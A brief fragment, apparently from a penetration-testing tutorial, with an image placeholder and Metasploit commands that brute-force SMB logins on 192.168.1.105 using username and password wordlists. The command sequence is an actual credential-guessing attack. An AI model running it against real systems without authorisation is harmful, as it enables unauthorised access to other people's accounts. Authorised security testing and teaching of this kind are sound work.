 use auxiliary/scanner/smb/smb_login set rhosts 192.168.1.105 set user_file /root/Desktop/user.txt set pass_file /root/Desktop/pass.txt exploit